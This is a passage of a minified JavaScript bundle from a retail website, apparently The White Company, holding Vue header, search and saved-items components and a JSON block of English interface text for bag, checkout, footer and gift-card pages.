SavedItemsTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SavedItemsTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SavedItemsTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SavedItemsTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Cn={name:"SavedItemsToggle",components:{AmplienceIcon:X.default,Button:V.default},props:{count:{type:Number,required:!1,default:0}},computed:SavedItemsTogglevue_type_script_lang_js_objectSpread(SavedItemsTogglevue_type_script_lang_js_objectSpread(SavedItemsTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_counters"])),(0,F.mapGetters)("ui",["UI_skeleton"])),{},{badge(){var e;return this.count||(null===(e=this.BASE_counters)||void 0===e?void 0:e.savedItems)},enabled(){return"true"===this.BASE_app.config.toggles.wishlist.navigationEnabled},isMobile(){return this.viewportCheck("mobile","tablet")},path:()=>(0,J.version)("/saved-items")})};const On=(0,P.default)(Cn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.enabled?n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"saved-items",attrs:{path:e.path,variant:"semantic"}},[n("AmplienceIcon",{class:{"saved-items--badge":e.badge>0},style:{"--badge":e.badge},attrs:{size:{width:e.isMobile?20:16},title:e.$t("navigation.savedItemsAlt"),name:"heart-empty-v2",paint:"none"}})],1):e._e()}),[],!1,null,"323f8ee0",null).exports;var wn=n("rYCx");function Search_SearchResultsvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Search_SearchResultsvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Search_SearchResultsvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Search_SearchResultsvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const In={name:"SearchResults",components:{Button:V.default,Figure:Re.default,HighlightText:qe(),List:Se.default,Route:Z.default,LayoutLimiter:_e.default,Slider:wn.default,Spinner:z.default,StarRating:Xe()},data(){var e,t,n,r,o,a,i;return{popularSearchesEnabled:null===(e=window.application)||void 0===e||null===(t=e.config)||void 0===t||null===(n=t.search)||void 0===n?void 0:n.popularSearchTermsEnabled,popularSearchTerms:(null===(r=window.application)||void 0===r||null===(o=r.config)||void 0===o||null===(a=o.search)||void 0===a||null===(i=a.popularSearchTerms)||void 0===i?void 0:i.split(";",5))||[],recentSearches:[]}},computed:Search_SearchResultsvue_type_script_lang_js_objectSpread(Search_SearchResultsvue_type_script_lang_js_objectSpread(Search_SearchResultsvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_version"])),(0,F.mapGetters)("search",["SEARCH_loading","SEARCH_term","SEARCH_results","SEARCH_counter"])),{},{popularSearchesActive(){return this.popularSearchesEnabled&&this.popularSearchTerms.length>0&&!this.recentSearches.length>0},recentSearchesActive(){return this.recentSearches.length>0},sliderConfig:()=>function(){return{0:{slidesPerView:1.5,spaceBetween:16},768:{slidesPerView:2.5,spaceBetween:16},1024:{slidesPerView:2.5,spaceBetween:16},1279:{allowTouchMove:!1,noSwiping:!1,simulateTouch:!1,spaceBetween:24,slidesPerView:3}}},isLoading(){return this.SEARCH_loading},isResultsCounter(){return this.SEARCH_counter},isValidQuery(){var e,t,n,r,o;return(null===(e=this.SEARCH_term)||void 0===e?void 0:e.length)>=(null===(t=this.BASE_app)||void 0===t||null===(n=t.config)||void 0===n||null===(r=n.search)||void 0===r||null===(o=r.autocomplete)||void 0===o?void 0:o.minChars)}}),created(){(0,Ze.has)("twc_ss")&&(this.recentSearches=(0,Ze.get)("twc_ss").split("; ").reduce((function(e,t){return t.includes("twc_ss")?t:e})).split("=").pop().split("|",5).filter((function(e){return e})).reverse())},methods:{searchResultsLink:e=>(0,J.version)(e),searchURL:e=>(0,J.version)("/search?text=".concat(encodeURIComponent(e))),clearRecentSearches(e){(0,Ze.set)({key:"twc_ss",ends:1/0,path:"/".concat(this.BASE_version)}),this.recentSearches=[],null==e||e.stopPropagation()}}};function Search_Searchvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Search_Searchvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Search_Searchvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Search_Searchvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Pn={name:"Search",components:{SearchBar:rt,SearchResults:(0,P.default)(In,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("section",{staticClass:"search-results"},[n("transition",{attrs:{name:"fade-in"}},[e.isLoading?n("Spinner"):n("LayoutLimiter",{attrs:{location:"search-results"}},[e.isValidQuery?e.isResultsCounter?e.isResultsCounter?n("div",{staticClass:"search-results__results"},[e.SEARCH_results.related.length?n("div",{staticClass:"search-results__section search-results__section--related"},[n("h3",{staticClass:"search-results__section-title"},[e._v(e._s(e.$t("global.searchRelatedTerms")))]),e._v(" "),n("List",{staticClass:"search-results__section-list",attrs:{plain:""}},e._l(e.SEARCH_results.related,(function(t,r){return n("li",{key:"related-"+r},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{inline:!1,path:e.searchURL(t.searchterm)}},[n("highlight-text",{attrs:{keyword:e.SEARCH_term,sensitive:!1}},[e._v(e._s(t.searchterm))]),e._v("\n\n                                ("+e._s(t.nrResults)+")\n                            ")],1)],1)})),0),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"search-results__section-cta",attrs:{inline:!0,path:e.searchURL(e.SEARCH_term)}},[e._v("\n                        "+e._s(e.$t("global.searchAll"))+"\n                    ")])],1):e._e(),e._v(" "),e.SEARCH_results.products.length?n("div",{staticClass:"search-results__section search-results__section--products"},[n("Slider",{attrs:{breakpoints:e.sliderConfig(),items:e.SEARCH_results.products,"snap-to":".product-tile"},scopedSlots:e._u([{key:"title",fn:function(){return[n("h3",[e._v(e._s(e.$t("global.searchFeaturedProductsFor"))+' "'+e._s(e.SEARCH_term)+'"')])]},proxy:!0},e._l(e.SEARCH_results.products,(function(t,r){return{key:r,fn:function(){return[n("Route",{directives:[{name:"focus",rawName:"v-focus"}],key:"product-"+r,staticClass:"search-results__product",attrs:{inline:!1,path:e.searchResultsLink(""+t.p_searchresult_url)}},[n("Figure",{staticClass:"search-results__product-image",attrs:{alt:t.p_name,src:t._thumburl}}),e._v(" "),n("h5",[e._v(e._s(t.p_name))]),e._v(" "),n("span",[e._v("\n                                    "+e._s(t["p_price_text_search_suggest_"+e.BASE_app.config.currency.localCode.toLowerCase()])+"\n                                ")]),e._v(" "),t.p_review_count>0?n("div",{staticClass:"search-results__product-review"},[n("star-rating",{attrs:{increment:.5,"star-size":8,rating:Number(t.p_review_average_rating),"show-rating":!1,"border-width":2,"read-only":!0,"active-color":"#4f4a4a","border-color":"#4f4a4a","inactive-color":"#FFFFFF",padding:4}}),e._v(" "),n("span",{staticClass:"search-results__product-review-number"},[e._v("\n                                        ("+e._s(t.p_review_count)+"\n                                        "+e._s(e.$tc("global.searchReview",t.p_review_count))+")\n                                    ")])],1):e._e()],1)]},proxy:!0}}))],null,!0)})],1):e._e()]):e._e():n("span",{staticClass:"search-results__empty"},[e._v("\n                "+e._s(e.$t("global.searchNoSuggestions"))+"\n            ")]):[e.popularSearchesActive?n("div",{staticClass:"search-results__section"},[n("h3",{staticClass:"search-results__section-title"},[e._v("\n                        "+e._s(e.$t("global.searchPopularSearches"))+"\n                    ")]),e._v(" "),n("List",{staticClass:"search-results__section-list",attrs:{plain:""}},e._l(e.popularSearchTerms,(function(t,r){return n("li",{key:r+"-"+t},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.searchURL(t)}},[e._v("\n                                "+e._s(t)+"\n                            ")])],1)})),0)],1):e._e(),e._v(" "),e.recentSearchesActive?n("div",{staticClass:"search-results__section"},[n("h3",{staticClass:"search-results__section-title"},[e._v(e._s(e.$t("global.searchRecentSearches")))]),e._v(" "),n("List",{staticClass:"search-results__section-list",attrs:{plain:""}},e._l(e.recentSearches,(function(t,r){return n("li",{key:r+"-"+t},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.searchURL(t)}},[e._v("\n                                "+e._s(t)+"\n                            ")])],1)})),0),e._v(" "),n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"search-results__section-cta",attrs:{variant:"plain"},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.clearRecentSearches(t)}},nativeOn:{click:function(t){return t.stopPropagation(),e.clearRecentSearches(t)}}},[e._v("\n                        "+e._s(e.$t("global.searchClearSearches"))+"\n                    ")])],1):e._e()]],2)],1)],1)}),[],!1,null,"5e17c4bb",null).exports},computed:Search_Searchvue_type_script_lang_js_objectSpread(Search_Searchvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("search",["SEARCH_active","SEARCH_term"])),(0,F.mapGetters)("ui",["UI_viewportSize"]))};const Dn=(0,P.default)(Pn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:"fade-slide-down"}},[e.SEARCH_active?n("div",{staticClass:"search",style:{"--viewport-height":e.UI_viewportSize.height+"px"}},[n("SearchBar"),e._v(" "),n("SearchResults")],1):e._e()])}),[],!1,null,"1653a702",null).exports;function Search_SearchTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Search_SearchTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Search_SearchTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Search_SearchTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const kn={name:"SearchToggle",components:{AmplienceIcon:X.default,Button:V.default},computed:Search_SearchTogglevue_type_script_lang_js_objectSpread(Search_SearchTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("search",["SEARCH_active"])),{},{title(){return this.SEARCH_active?this.$t("global.searchAltTextClose"):this.$t("global.searchAltTextSearch")}}),methods:Search_SearchTogglevue_type_script_lang_js_objectSpread(Search_SearchTogglevue_type_script_lang_js_objectSpread(Search_SearchTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{isMobile(){return this.viewportCheck("mobile","tablet")},toggleSearch(){this.SEARCH_setActive(!this.SEARCH_active),this.NAVIGATION_setActive(!1)}})};const jn=(0,P.default)(kn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"search-toggle",attrs:{variant:"semantic"},nativeOn:{click:function(t){return e.toggleSearch(t)}}},[n("AmplienceIcon",{attrs:{name:e.SEARCH_active?"search-close-v2":"search-v2",size:{width:e.isMobile?20:16},title:e.title,paint:"none"}})],1)}),[],!1,null,"1a65964f",null).exports;function Header_MainHeadervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Header_MainHeadervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Header_MainHeadervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Header_MainHeadervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ln={name:"MainHeader",components:{AccountToggle:Jt,BagToggle:Fe,HamburgerMenu:fn,LayoutLimiter:_e.default,Logo:Ut,Menu:Sn,NavigationToggle:En,SavedItemsToggle:On,Search:Dn,SearchToggle:jn},computed:Header_MainHeadervue_type_script_lang_js_objectSpread(Header_MainHeadervue_type_script_lang_js_objectSpread(Header_MainHeadervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{isDesktop(){return this.viewportCheck("desktop")}}),watch:{isDesktop(){this.NAVIGATION_setActive(!1)},NAVIGATION_active(e){this.updateScrolling(e)},SEARCH_active(e){if(this.updateScrolling(e),this.isDesktop){const t=!0===e?"addEventListener":"removeEventListener";document.body[t]("click",this.clickOutsideListener)}}},methods:Header_MainHeadervue_type_script_lang_js_objectSpread(Header_MainHeadervue_type_script_lang_js_objectSpread(Header_MainHeadervue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{updateScrolling(e){document.body.style.overflow=!this.isDesktop&&e?"hidden":null},clickOutsideListener(e){var t,n;if(this.$refs.Header===e.target||this.$refs.Header.contains(e.target)||null!==(t=e.target)&&void 0!==t&&null!==(n=t.classList)&&void 0!==n&&n.contains("js-searchResultsHeaderButton"))return null;this.SEARCH_setActive(!1)},version:J.version})};const Rn={name:"Header",components:{MainHeader:(0,P.default)(Ln,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"Header",staticClass:"main-header",attrs:{"data-cs-override-id":"mainPageHeader"}},[n("LayoutLimiter",{staticClass:"main-header__grid",class:{"main-header__grid--search-active":e.SEARCH_active},attrs:{location:"header-new"}},[e.isDesktop||e.SEARCH_active?e._e():n("NavigationToggle",{staticClass:"main-header__hamburger-menu"}),e._v(" "),n("Logo",{staticClass:"main-header__logo"}),e._v(" "),n("PortalTarget",{attrs:{name:"desktop-search-input"}}),e._v(" "),e.isDesktop?n("Menu",{directives:[{name:"show",rawName:"v-show",value:!e.SEARCH_active,expression:"!SEARCH_active"}],staticClass:"main-header__menu"}):e._e(),e._v(" "),n("transition",{attrs:{name:"full-slide-right"}},[!e.isDesktop&&e.NAVIGATION_active?n("HamburgerMenu",{staticClass:"main-header__hamburger-menu"}):e._e()],1),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:!e.NAVIGATION_active,expression:"!NAVIGATION_active"}],staticClass:"main-header__search",class:{"main-header__search--active":!e.isDesktop&&e.SEARCH_active}},[n("SearchToggle"),e._v(" "),n("Search")],1),e._v(" "),n("SavedItemsToggle",{directives:[{name:"show",rawName:"v-show",value:e.isDesktop||!e.SEARCH_active&&!e.NAVIGATION_active,expression:"isDesktop || (!SEARCH_active && !NAVIGATION_active)"}],staticClass:"main-header__saved-items-toggle",attrs:{"data-id":"view-wishlist"}}),e._v(" "),e.isDesktop?n("AccountToggle",{staticClass:"main-header__account-toggle"}):e._e(),e._v(" "),n("BagToggle",{directives:[{name:"show",rawName:"v-show",value:e.isDesktop||!e.SEARCH_active&&!e.NAVIGATION_active,expression:"isDesktop || (!SEARCH_active && !NAVIGATION_active)"}],staticClass:"main-header__bag-toggle"})],1)],1)}),[],!1,null,"742938e3",null).exports}};const Nn=(0,P.default)(Rn,(function(){var e=this.$createElement,t=this._self._c||e;return t("header",{staticClass:"header"},[t("MainHeader")],1)}),[],!1,null,"633691de",null).exports,Mn=JSON.parse('{"en-GB":{"accessibility":{"advisory":{"role":"Link"},"breadcrumb":{"current":"{current} - Current Link","name":"Breadcrumb","role":"Navigation","visited":"{visited} - Visited Link"},"button":{"description":"Add to bag","name":"Button","role":"Add to bag"},"coins":{"description":"Go to slide {slideIndex}","name":"Coins","role":"Link"},"color":{"name":"Colour","role":"heading","ariaLevel":"3"},"fsis":{"description":"Find stock in store","name":"Button","role":"Find stock in store"},"infobox":{"close":"Close","error":"Error","info":"Information","success":"Success","warning":"Warning"},"imageGallery":{"name":"Image Gallery","next":"Next","nextSlide":"Next slide","previous":"Previous","previousSlide":"Previous slide","role":"img"},"notifyMe":{"description":"Notify me","name":"Button","role":"Notify me"},"price":{"name":"Price","role":"H3"},"productBadge":{"name":"Product Badge","role":"H4"},"productCard":{"name":"Product Card","role":"Group"},"productCardTitle":{"name":"Product Card Title","role":"heading","ariaLevel":"3"},"productDetailAccordion":{"name":"Accordion","role":"H3"},"productDetailTab":{"role":"H3"},"productTitle":{"role":"H1"},"progressBar":{"label":"{value} out of {max}"},"quantity":{"description":"Quantity","name":"Quantity Label","role":"heading","ariaLevel":"3"},"quantityDropdown":{"name":"Quantity Dropwdown","role":"Select"},"radioSelection":{"selected":"Size {value} selected","unselected":"Size {value} unselected"},"reviews":{"quality":{"description":"Quality","name":"Quality","role":"H3"},"qualityRating":{"description":"{qualityRating} out of 5","name":"Quality Rating","role":"p"},"reviewItem":{"block":{"description":"Review {number} of {quantity}","name":"Review","role":"Group"},"date":{"description":"Date of review: {date}","name":"Date","role":"p"},"rating":{"description":"Rated {number} stars out of 5","name":"Rating","role":"Group"}},"summary":{"description":"Rated {averageRating} out of 5. Based on {numberOfReviews} reviews","name":"Rating Summary","role":"Group"},"title":{"name":"Ratings & Reviews","role":"H2"},"verifiedCustomers":{"description":"All reviews submitted by verified customers  ","name":"Verified Customers","role":"p"},"verified":{"icon":"Verified icon","footer":"Verified review"}},"savedItems":{"name":"Save","role":"Img","save":"Save item","unsave":"Unsave item"},"size":{"role":"H3"},"sizeChart":{"name":"Size Chart","role":"Link"},"swatches":{"name":"Swatches","role":"Group"},"video":{"play":"Play video","pause":"Pause video"},"viewReviews":{"role":"Link"}},"addressPicker":{"confirmAddress":"Confirm Address","find":"Find","placeholder":{"default":"Start typing your address or postcode","AU":"Start typing your address or zip code","CA":"Start typing your address or postal code","CN":"Start typing your address or postal code","US":"Start typing your address or zip code"},"selectAddress":"Please select an address"},"analytics":{"addFreeGiftMessage":"add free gift message","addGiftboxes":"add gift boxes","addGiftingOption":"add gifting option","addressValidationCategory":"address book validation","addressValidationCategoryEwallet":"wallet address validation","addressValidationUserGuest":"guest","addressValidationUserGuestLoggedIn":"logged in","addToGiftbox":"add to gift box","bag":"Bag","bagOrCheckoutError":"bag_checkout_error","bagOverviewCategory":"ATB drawer view","checkout":"Checkout","chooseYourGiftingOption":"choose your gifting option","closeBagOverview":"close","collection":{"messageType":"information","productRestriction":"Product restricted","collectionRestriction":"Collection restricted"},"editFreeGiftMessage":"Edit free gift message","editGiftbox":"edit gift box","editGiftBoxes":"Edit Gift Boxes","editGiftingOptions":"Edit gift options","exitGifting":"exit gifting","findStockInStore":"find stock in store","freeGiftMessage":"Free gift message","giftboxMessage":"Giftbox message","giftboxGiftMessage":"Giftbox gift message","giftboxWithMessage":"Gift box with message","giftingInteraction":"gifting interaction","giftingOptionDisplayed":"gifting option displayed","giftingOptionRemoved":"gifting option removed","giftinOptionSelected":"gifting option selected","giftingSelectionConfirmed":"gifting selection confirmed","lwc":"LWC","notificationDisplayed":"Notification displayed","paymentMethod":{"applePay":"ApplePay","card":"Debit/Credit card","googlePay":"GooglePay"},"readMore":"read more","readLess":"read less","removeFreeGiftMessage":"remove free gift message","removeGiftbox":"remove gift box","showMoreReviews":"show more reviews","step1":"Step 1","step2":"Step 2","twc":"TWC","type":"error","viewReviews":"view reviews"},"bag":{"accessibility":{"acceptedPaymentMethods":"Accepted payment method images","applePay":"Pay with Apple Pay","buttonInfo":"Checkout button {buttonNumber} of {totalbuttons}","paypal":"Pay with Paypal"},"added":"Added to bag","baghelpText":"in your bag","bagPromoInput":"bagPromoInput","checkout":"Checkout","continue":"Continue shopping","empty":"Your shopping bag is empty","eWallets":"ewallets","freeShipping":"freeShipping","myBag":"My Bag","now":"now","paymentIconsCopy":"We accept:","price":"price","productAddedToBag":"was added to your bag","promoCodeForm":"Promo Code Form","qty":"Qty","showing":"(Showing {length} of {itemsCount} items)","size":"Size","total":"Total","viewAndCheckout":"Checkout","was":"was"},"bagOverview":{"checkout":"Checkout","empty":{"startShopping":"Start Shopping","title":"Your Shopping Bag Is Empty"},"error":{"title":"Sorry, we could not show your shopping bag","tryAgain":"Try Again"},"quantity":"Qty: {0}","savings":"Savings","subtotal":"Sub-total (excluding delivery)","tax":"Sales Tax","title":"My Bag","total":"Order total ({0} item) | Order total ({0} items)","unitPrice":"{0} each"},"bagPage":{"giftMessageHelp":"Max 250 characters. No emojis or symbols please.","promotionApplied":"Promotion applied"},"bagPopup":{"bagContent":"There are still items in your bag. Dont miss out... they won\'t be here forever!","viewBag":"View my bag","heading":"Welcome Back"},"birthdayFieldset":{"day":{"name":"Day","placeholder":"DD","error":"Please enter a valid day"},"heading":{"label":"Birthday","optional":"(Optional)"},"month":{"name":"Month","placeholder":"MM","error":"Please enter a valid month"},"subheading":"So we know when to send a little joy your way..."},"brochureForm":{"addressLine1":{"default":"Address line 1","CN":"Street Name with Street Number","GB":"House Number/Name","JP":"Further subarea number, house number"},"addressLine2":{"default":"Address line 2","CN":"Building Name or Number","JP":"Subarea"},"brochureForMe":"This brochure is for me","country":"Country","deliveryAddress":"Delivery Address","disclaimer":"Fill in your name and delivery details to receive a brochure. Signing up below will add you to our postal mailing list only, unless you decide to {0}.","disclaimerLink":"opt in to email marketing","email":"Email","enterAddressManually":"Enter address manually","errorMessage":"Something went wrong","firstName":"First name","footer":"We use all of this information to keep track of our mailing list and ensure the smooth delivery of your brochure. Click here for {0}.","footerLink":"our Privacy Policy","lastName":"Last name","optional":"Optional","postcode":{"default":"Postcode","AU":"Zip code","CA":"Postal code","CN":"Postal code","US":"Zip code"},"region":{"default":"Region","AU":"State","CA":"Province","CN":"Province","JP":"Prefecture name","US":"State"},"requestBrochure":"Request a Brochure","searchForAddress":"Search for an address","selectTitle":"Select title","title":"Title","townCity":{"default":"Town/City","JP":"City, village, city ward"}},"bundle":{"addedToBag":"Added to Bag","addToBag":"Add to Bag","error":{"deliveryPage":"delivery page","deliveryUnavailable":"This product is not available for delivery to {0}. Please see our {1} for more information.","internationalDeliveryUnavailable":"One or more items are not available for international delivery","outOfStock":"One or more items are out of stock","selectSize":"Please choose your size"},"giftBox":{"addMessage":"Add a gift message","copy":"Add a personal touch with a gift note: printed on a premium card inside a gift box or printed on the gift receipt if no box is selected.","label":"Message","placeholder":"e.g. Here is something special for you. Wishing you a lovely day","title":"Gift Message","update":{"box":"Update gift box","message":"Add gift message"},"validation":"Only letters, numbers and basic punctuation please"},"info":{"giftBox":{"copy":"All gift orders are sent with a gift receipt, so no prices or billing information will be displayed.","title":"Gift Receipts"},"outOfStock":{"copy":"Please select other size to continue with Gift Box","title":"This item is currently out of stock online."},"lowStock":{"copy":"Purchase soon so you don\'t miss out.","title":"Low in stock - Fewer than 5 left in stock"}},"numberOfItems":"{0} items","oneSize":"One Size","selectSize":"Select size"},"calendar":{"delivery":"Delivery on","deliveryIconAltText":"Delivery Information","deliveryCost":"£{0}"},"CheckoutLogin":{"hide":"hide","show":"show"},"cookieBanner":{"buttonLabel":"Ok","copy":"We use cookies to improve your online shopping experience. If you continue to use our website, we\'ll assume that you\'re happy about this.","findOutMore":"Find out more.","title":"Cookies & Privacy"},"contactUs":{"details":{"accountQuestion":"Have you registered for an account with The White Company?","email":"Email Address","firstName":"First Name","haveAccount":"Yes, I have an account","haveNoAccount":"No, I do not have an account","header":"2.Your Details","subHeader":"Please enter your details","surName":"Surname"},"form":{"name":"Contact Us","selectPlaceholder":"Select an option"},"query":{"categoryQuestion2":"What can we help you with?","comments":"Please provide a short summary of your query","header":"1.Your Query","orderNumber":"Please provide your order number","productDetails":"Please provide your product details","subHeader":"Tell us about your query","subject":"What do you want to contact us about?"},"submitQuery":"Submit your query","confirmation":{"emailSent":"Email Sent","thankYou":"Thank you, our Contact Centre team will aim to respond to your email as quickly as possible","queryTitle":"Your Query","yourDetails":"Your Details","sendAnotherQuery":"Send another query"}},"countrySelector":{"preferences":"Country preferences","country":"Country","select":"Select your country","currency":"Currency","paymentsAccepted":"Payments accepted","deliverInformation":"We deliver to over 150 countries. If your country isn\'t listed above please select your country in checkout.","confirmCountry":"Confirm Country","cancel":"Cancel"},"defaultPaymentMethod":"Debit/Credit Card","deliveryThreshold":{"free":"FREE","national":{"beatenThreshold":"You\'ve qualified for FREE UK Standard delivery!","freeDelivery":"Enjoy FREE UK Standard delivery on us!","unbeatenThreshold":"You\'re just {0} away from FREE UK Standard delivery!"},"international":{"beatenThreshold":"You\'ve qualified for FREE Standard delivery!","freeDelivery":"Enjoy FREE Standard delivery on us!","unbeatenThreshold":"You\'re just {0} away from FREE Standard delivery!"}},"drawer":{"close":"Close"},"dropdownFilter":{"exampleAbbreviation":"e.g."},"field":{"textType":{"messageCharsLeft":"Characters left: {charsLeft}","messageLinesLeft":"Lines remaining: {linesLeft}","messageNoEmojis":"No emojis please"}},"findStockInStore":{"findStockInStoreCta":"Find stock in store","findStockInStoreOverlay":{"footer":"<strong>Please note:</strong> because stock levels can change quickly, all stock level indications are a guide only.","form":{"addressInput":"Enter a City, Town or Postcode","gpsIcon":"GPS icon","groupCodeInput":"Group Code","name":"Find Stock in Store","outOfStock":"Out of stock","sizeInput":"Select Size"},"productDetails":{"selectSize":"Select size","selectType":"Select type","singleSize":"One Size"},"search":{"allStores":"All stores","currentLocation":"Current location","inputAddress":"Enter a City, Town or Postcode","inputTitle":"Location","searchButton":"Search"},"title":"Find Stock in Store"}},"footer":{"app":{"download":"iOS Application download link"},"b-corp":{"label":"Link to b-corp article","logo":"b-corp logo"},"legal":{"accessibility":"Accessibility","address":"2 Television Centre, Wood Lane, London W12 7FR","copyright":"© {year} The White Company","privacyPolicy":"Privacy Policy","termsAndConditions":"Terms & Conditions"},"logos":{"feefo":"Feefo Trusted Service Award 2023 logo","norton":"Norton Logo"},"placeholders":{"email":"Enter your email address"},"social":{"title":"Don’t miss our latest updates","description":"Be the first to know about {0}, {1} and {2}.","newProducts":"new products","events":"events","offers":"offers","optOut":"By choosing to sign up, you will join our mailing list. You can opt out at any time.","instagram":"Link to The White Company\'s instagram","facebook":"Link to The White Company\'s facebook","pinterest":"Link to The White Company\'s pinterest","youtube":"Link to The White Company\'s youtube","tiktok":"Link to The White Company\'s tiktok","twitter":"Link to The White Company\'s twitter","analytics":{"formName":"Footer Subscriptions Form"}},"links":{"instagram":"Instagram","facebook":"Facebook","pinterest":"Pinterest","youtube":"Youtube","tiktok":"Tiktok","twitter":"Twitter"}},"gifting":{"giftMessageHelpText":"Only letters, numbers and basic punctuation please"},"giftCard":{"addGiftBox":"ADD GIFT BOX","addToBag":"Add to bag","addGiftBoxMessage1":"Add a gift box for £2","addGiftBoxMessage2":"(Free for gift cards of £{freeGiftThresholdPrice} or more)","addFreeGiftBoxMessage":"Add a FREE gift box for this gift card","addedGiftBoxMessage":"You have added a gift box (£2) for this gift card","alreadyHaveACard":"Already have a card?","amountSelectorTitle":"1. E-gift card value","analyticsMessages":{"chooseAmount":"Choose Amount","customAmount":"Custom Amount","eGiftCardFormName":"E-gift card details","email":"Email Address","giftCardFormName":"Gift card details","personalMessage":"Add a personal message (optional)","recipient":"Recipient name","selectedDate":"Send date","sender":"Your name"},"bow":"Bow","changeToUKSite":"Change to UK site","checked":"Checked","checkYourGiftCardBalance":"Check your gift card balance","choseAmount":"Choose amount","choseDateMessage":"Choose a date up to six months away","contactInfoAddress":"Recipient\'s email address","contactInfoName":"Your name","contactInfoRecipientLabel":"Recipient\'s name","contactInfoSubtitle":"Please make sure you enter the following details correctly to guarantee delivery.","contactInfoTitle":"2. E-gift card details","customAmount":"Custom Amount","customAmountMessage":"Enter an amount between £{minPurchaseAmount} and £{maxPurchaseAmount}","deliveryRestrictionDescription":"Sorry, we only offer gift cards and e-gift cards on our UK site in British pounds.","deliveryRestrictionTitle":"Gift Cards are available on our UK site","designs":{"heading":"Choose your design","subHeading":"This will be shown at the top of the email.","placeholder":{"alt":"Image of a heart","label":"Heart"}},"editGiftCard":"Edit 